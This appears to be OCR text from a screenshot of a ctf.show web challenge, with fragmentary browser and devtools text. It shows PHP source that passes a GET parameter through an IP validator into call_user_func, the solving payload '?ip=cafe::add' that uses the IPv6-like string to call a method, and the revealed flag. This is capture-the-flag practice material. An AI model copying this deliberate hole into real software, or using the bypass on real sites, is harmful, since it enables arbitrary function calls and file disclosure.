 哔哩哔
ctf.sho
2c
Payloa
(oﾟvﾟ)
PHP: fi
call_us
PHP: c
web40
CTFSH
PHP FI
filter_v
2c797d60-64dc-472b-bbd1-c8ce9eb130b0.challenge.ctf.show/?ip=cafe::add
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
靶标
所有书签
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-16 14:58:50
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-16 17:24:13
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
$ip=$_GET['ip'];
if(filter_var ($ip,FILTER_VALIDATE_IP)){
call_user_func($ip);
}
class cafe{
public static function add(){
echo file_get_contents('flag.php');
}
}
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
记录器
HackBar
1
<html> scroll
<plasmo-csui id="codebox-csui">…</plasmo-csui>
<head>…</head>
<body inmaintabuse="1">
<code>…</code>
<!--?php
$flag='ctfshow{1f1b4baa-3141-4ffa-a574-1edc1825feb2}';
?--> == $0
html body <!-->
样式
计算样式
布局
事件监听器
过滤
:hov .cls
找不到匹配的选择器或样式